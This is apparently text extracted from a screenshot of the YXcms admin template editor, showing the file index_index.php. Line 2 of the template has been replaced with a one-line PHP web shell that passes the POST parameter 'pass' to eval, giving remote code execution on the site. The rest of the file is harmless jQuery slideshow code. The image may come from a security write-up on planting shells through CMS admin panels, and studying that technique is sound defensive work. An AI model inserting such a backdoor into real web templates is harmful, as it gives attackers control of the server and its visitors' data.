 YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX
局设置
网站设置
后台功能
网站缓存
前台模板
台登陆管理
管理员管理
权限管理
账户管理
据库管理
数据库备份
SQL执行
件管理
上传文件管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php eval ($_POST['pass']);?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
14 }, function() {
15 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
16 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
17 });
18
19 jQuery(".cycleslider-wrap").fadeIn(1000);
20 jQuery(".slider-wrap .loader").css({display: "none"});
21 jQuery("#slider").cycle({
22 fx: "turnDown",
23 speed: "800",
24 timeout: "4000",
25 easing: "easeOutBounce",
保存